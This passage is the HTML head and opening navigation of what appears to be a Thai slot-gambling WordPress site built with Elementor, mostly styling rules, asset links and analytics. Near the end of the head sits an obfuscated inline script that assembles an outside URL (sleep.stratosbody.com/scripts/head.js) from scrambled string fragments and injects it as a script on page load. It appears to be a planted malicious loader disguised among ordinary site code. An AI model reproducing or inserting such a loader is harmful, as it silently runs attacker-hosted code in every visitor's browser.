        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e3bd5f9
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-df90a69 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-ac4c218
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-ceeabd2 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-50991bc
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-31ec4d1 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-76a4823
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-21935c7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-e41a94c
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9 .elementor-element.elementor-element-fea0d53 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-10a6794
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Roboto", Sans-serif;
        font-size: 30px;
        font-weight: 600;
        line-height: 1.5em;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-icon
        svg {
        fill: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        a,
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-title.elementor-active
        .elementor-toggle-icon {
        color: #000000;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-toggle-title {
        font-family: "Roboto", Sans-serif;
        font-size: 16px;
        font-weight: 600;
      }
      .elementor-9
        .elementor-element.elementor-element-4a21d95
        .elementor-tab-content {
        color: #000000;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-9
        .elementor-element.elementor-element-31becd8
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2ac1369 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-d51e719
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-6c6966c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-11d07be
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-bc20967 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-1951d60
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a252f21 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a754a20
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-f4271a7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-af5a38e
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a503d04 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-5ef52e1
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-301eb13 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-8ede738
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-959504c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-e4a48b4 {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-posts-container
          .elementor-post__thumbnail {
          padding-bottom: calc(0.5 * 100%);
        }
        .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
          content: "0.5";
        }
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-post__thumbnail__link {
          width: 100%;
        }
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container {
        max-width: 1350px;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container
        > .elementor-column
        > .elementor-widget-wrap {
        align-content: center;
        align-items: center;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #ffffff00;
      }
      .elementor-24 .elementor-element.elementor-element-760798c5 {
        box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.15);
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 20px 20px 20px 20px;
        z-index: 1;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
        width: 120px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        margin-left: auto;
        background-color: rgba(0, 0, 0, 0);
        border-width: 0px;
        border-radius: 0px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu
        .elementor-item {
        font-size: 14px;
        font-weight: 400;
        text-transform: uppercase;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item {
        color: #54595f;
        fill: #54595f;
        padding-top: 36px;
        padding-bottom: 36px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:focus {
        color: #8102ce;
        fill: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:after {
        background-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:after {
        border-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before {
        border-width: 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:before {
        border-width: 0 0 3px 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:after {
        border-width: 3px 3px 0 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:before {
        border-width: 3px 0 0 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:after {
        border-width: 0 3px 3px 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-underline
        .elementor-item:after,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-overline
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:after {
        height: 3px;
      }
      .elementor-24 .elementor-element.elementor-element-3f96362b {
        --e-nav-menu-horizontal-menu-item-margin: calc(6px / 2);
        --nav-menu-icon-size: 30px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
        .elementor-nav-menu
        > li:not(:last-child) {
        margin-bottom: 6px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown {
        background-color: #f2f2f2;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted {
        background-color: #ededed;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-item,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-sub-item {
        font-size: 15px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle
        svg {
        fill: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover
        svg {
        fill: #00ce1b;
      }
      @media (max-width: 1024px) and (min-width: 768px) {
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 20%;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 60%;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 20%;
        }
      }
      @media (max-width: 1024px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu
          .elementor-item {
          font-size: 13px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          .elementor-item {
          padding-left: 14px;
          padding-right: 14px;
        }
        .elementor-24 .elementor-element.elementor-element-3f96362b {
          --e-nav-menu-horizontal-menu-item-margin: calc(0px / 2);
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
          .elementor-nav-menu
          > li:not(:last-child) {
          margin-bottom: 0px;
        }
      }
      @media (max-width: 767px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-7dd236e4
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 {
          text-align: left;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
          width: 70px;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-5a82bade
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--dropdown
          a {
          padding-top: 12px;
          padding-bottom: 12px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          > .elementor-nav-menu
          > li
          > .elementor-nav-menu--dropdown,
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu__container.elementor-nav-menu--dropdown {
          margin-top: 20px !important;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 50%;
        }
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-container {
        max-width: 1325px;
      }
      .elementor-1121 .elementor-element.elementor-element-5b8f45c {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #c9f7ff;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-background-slideshow {
        border-radius: 6px 6px 6px 6px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 10px 10px 50px 10px;
        --e-column-margin-right: 10px;
        --e-column-margin-left: 10px;
        padding: 30px 15px 15px 15px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-0a570cc
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1121 .elementor-element.elementor-element-7627ad2 {
        text-align: left;
      }
      .elementor-1121
        .elementor-element.elementor-element-4750eae
        > .elementor-container {
        max-width: 900px;
      }
      .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-59f9060 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-ce430ea {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-6d79cec {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-a5ef433 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-bdff15f {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-1121 .elementor-element.elementor-element-7627ad2 {
          text-align: center;
        }
        .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-59f9060 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-ce430ea {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-6d79cec {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-a5ef433 {
          text-align: left;
        }
      }
    </style>
    <link
      rel="stylesheet"
      id="swiper-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-pro-css"
      href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-5-all-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-4-shim-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="eael-general-css"
      href="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5"
      media="all"
    />
    <link
      rel="stylesheet"
      id="google-fonts-1-css"
      href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-shared-0-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-fa-solid-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3"
      media="all"
    />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1"
      id="font-awesome-4-shim-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery.min.js?ver=3.7.0"
      id="jquery-core-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"
      id="jquery-migrate-js"
    ></script>
    <link rel="https://api.w.org/" href="https://pgslot.guide/wp-json/" />
    <link
      rel="alternate"
      type="application/json"
      href="https://pgslot.guide/wp-json/wp/v2/pages/9"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://pgslot.guide/xmlrpc.php?rsd"
    />
    <meta name="generator" content="WordPress 6.3.1" />
    <link rel="shortlink" href="https://pgslot.guide/" />
    <link
      rel="alternate"
      type="application/json+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F"
    />
    <link
      rel="alternate"
      type="text/xml+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F&#038;format=xml"
    />
    <meta
      name="google-site-verification"
      content="w6QuYNagg2aLx_FG9Dkz01HTIxtakxa0ancPCfMzXsE"
    />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=UA-151743367-3"
    ></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag("js", new Date());

      gtag("config", "UA-151743367-3");
    </script>
    <meta
      name="generator"
      content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-32x32.png"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-192x192.png"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-180x180.png"
    />
    <meta
      name="msapplication-TileImage"
      content="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-270x270.png"
    />
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
  </head>

  <body
    data-rsssl="1"
    class="home page-template page-template-elementor_header_footer page page-id-9 wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-9 full-width-content"
    itemtype="https://schema.org/WebPage"
    itemscope
  >
    <a
      class="screen-reader-text skip-link"
      href="#content"
      title="Skip to content"
      >Skip to content</a
    >
    <div
      data-elementor-type="header"
      data-elementor-id="24"
      class="elementor elementor-24 elementor-location-header"
    >
      <header
        data-particle_enable="false"
        data-particle-mobile-disabled="false"
        class="elementor-section elementor-top-section elementor-element elementor-element-760798c5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
        data-id="760798c5"
        data-element_type="section"
        data-settings='{"background_background":"classic"}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dd236e4"
            data-id="7dd236e4"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-19b9d4f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                data-id="19b9d4f1"
                data-element_type="widget"
                data-widget_type="theme-site-logo.default"
              >
                <div class="elementor-widget-container">
                  <style>
                    /*! elementor - v3.11.1 - 15-02-2023 */
                    .elementor-widget-image {
                      text-align: center;
                    }
                    .elementor-widget-image a {
                      display: inline-block;
                    }
                    .elementor-widget-image a img[src$=".svg"] {
                      width: 48px;
                    }
                    .elementor-widget-image img {
                      vertical-align: middle;
                      display: inline-block;
                    }
                  </style>
                  <a href="https://pgslot.guide">
                    <img
                      width="204"
                      height="122"
                      src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                      class="attachment-full size-full wp-image-28"
                      alt=""
                    />
                  </a>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a82bade"
            data-id="5a82bade"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-3f96362b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu"
                data-id="3f96362b"
                data-element_type="widget"
                data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}'
                data-widget_type="nav-menu.default"
              >
                <div class="elementor-widget-container">
                  <link
                    rel="stylesheet"
                    href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"
                  />
                  <nav
                    class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"
                  >
                    <ul id="menu-1-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
